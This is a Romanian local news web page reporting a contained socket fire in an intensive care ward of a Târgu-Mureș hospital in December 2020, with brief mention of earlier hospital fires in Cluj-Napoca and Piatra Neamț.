<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Un nou incendiu în spital! O priză a luat foc într-o secţie ATI</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/un-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati/" data-wpel-link="internal">4 decembrie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:58.267%"><img width="750" height="437" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Un nou incendiu în spital! O priză a luat foc într-o secţie ATI" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1-750x437.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1-750x437.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1-300x175.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1-1024x597.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1-768x448.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1.jpg 1100w" data-expand="700" /></div><p class="wp-caption-text">FOTO ARHIVĂ</p></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fun-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Un+nou+incendiu+%C3%AEn+spital%21+O+priz%C4%83+a+luat+foc+%C3%AEntr-o+sec%C5%A3ie+ATI%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fun-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Un+nou+incendiu+%C3%AEn+spital%21+O+priz%C4%83+a+luat+foc+%C3%AEntr-o+sec%C5%A3ie+ATI&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fun-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fun-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati%2F&title=Un+nou+incendiu+%C3%AEn+spital%21+O+priz%C4%83+a+luat+foc+%C3%AEntr-o+sec%C5%A3ie+ATI" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Un alt incendiu s-a produs vineri într-un spital din ţară, în plină pandemie. De data aceasta, la o secţie de Terapie Intensivă a Clinicii Medicale III din Târgu-Mureș.</p>
<p>Este vorba despre un incendiu la o priză care se afla în secţia ATI a Spitalului Medicală III din Târgu-Mureș, potrivit Inspectoratului pentru Situaţii de Urgenţă (ISU) Mureş.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Incendiul a fost lichidat de personalul spitalului, până la sosirea forţelor de intervenţie.</p>
<p>&#8222;Incendiul a fost lichidat de către personalul propriu până la sosirea forțelor de intervenție&#8221;, a anunțat Dan Petru Daniel, purtător de cuvânt al ISU Mureş, vineri dimineață, la Antena 3.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Pompierii militari sunt la faţa locului pentru a executa o recunoaştere.</p>
<p>&#8222;În acel salon unde s-a manifestat incendiul, se aflau şase pacienți. Doar unul dintre ei, cel care se afla în apropierea prizei a trebuit să fie mutat.</p>
<p>Din fericire, incendiul a fost detectat la timp şi lichidat. Nu sunt alte probleme&#8221;, a adaugat Dan Daniel.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p><strong>Al treilea incendiu în spital, în ultima vreme</strong><br />
<strong>Pe 22 noiembrie, un incendiu a avut loc la un spital din Cluj-Napoca. Pompierii au intervenit pentru a stinge focul povocat de un scurtcircuit electric la un corp de iluminat dintr-o baie de la spitalul CFR din Cluj-Napoca.</strong></p>
<p><strong>Incendiul venea după aproximativ o săptămână de la tragedia din Piatra Neamţ, acolo unde în incendiul de la secţia ATI, au murit 15 bolnavi.</strong></p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/ati/" rel="tag" data-wpel-link="internal">ati</a><a href="https://www.emaramures.ro/tag/incendiu/" rel="tag" data-wpel-link="internal">incendiu</a><a href="https://www.emaramures.ro/tag/pandemie/" rel="tag" data-wpel-link="internal">pandemie</a><a href="https://www.emaramures.ro/tag/spital/" rel="tag" data-wpel-link="internal">spital</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/doneaza-sange-salveaza-o-viata-jandarmii-maramureseni-doneaza-sange/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Donează sânge, salvează o viață! Jandarmii maramureşeni donează sânge</h3>
        </a>
    
            <a href="https://www.emaramures.ro/s-a-intamplat-in-aceasta-zi-pe-4-decembrie-1907-se-nastea-la-blaj-fericitul-episcop-ioan-suciu/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">S-a întâmplat în această zi. Pe 4 decembrie 1907 se năștea la Blaj, Fericitul Episcop Ioan Suciu</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/s-a-intamplat-in-aceasta-zi-pe-4-decembrie-1907-se-nastea-la-blaj-fericitul-episcop-ioan-suciu/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="S-a întâmplat în această zi. Pe 4 decembrie 1907 se năștea la Blaj, Fericitul Episcop Ioan Suciu" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/ioan-suciu-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/ioan-suciu-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/ioan-suciu-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/s-a-intamplat-in-aceasta-zi-pe-4-decembrie-1907-se-nastea-la-blaj-fericitul-episcop-ioan-suciu/" data-wpel-link="internal">
                        S-a întâmplat în această zi. Pe 4 decembrie 1907 se năștea la Blaj, Fericitul Episcop Ioan Suciu                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/exercitiu-in-teren-al-salvamontistilor-pe-partia-roata-cavnic/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Exercițiu în teren al salvamontiştilor, pe pârtia Roata &#8211; Cavnic" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/salvamont0-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/salvamont0-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/salvamont0-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/exercitiu-in-teren-al-salvamontistilor-pe-partia-roata-cavnic/" data-wpel-link="internal">
                        Exercițiu în teren al salvamontiştilor, pe pârtia Roata - Cavnic                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='426458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="522bd77167" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="123"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_426458_0_69763b46ae036  normal " data-unique="jnews_module_426458_0_69763b46ae036">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_426458_0_69763b46ae036 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-426458 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_426458_1_69763b46aeeb7  normal " data-unique="jnews_module_426458_1_69763b46aeeb7">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501507 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/noapte-cu-alcoolemii-mari-pe-soselele-judetului-soferi-depistati-bauti-la-volan-in-cavnic-borsa-si-gardani/" data-wpel-link="internal">Noapte cu alcoolemii mari pe șoselele județului. Șoferi depistați băuți la volan în Cavnic, Borșa și Gârdani</a>
                    </h3>
